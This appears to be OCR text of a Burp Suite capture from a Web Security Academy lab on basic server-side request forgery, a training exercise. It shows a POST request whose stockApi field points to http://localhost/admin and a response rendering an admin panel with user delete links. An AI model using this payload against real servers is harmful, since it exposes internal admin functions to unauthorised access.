 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Se
Academ
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete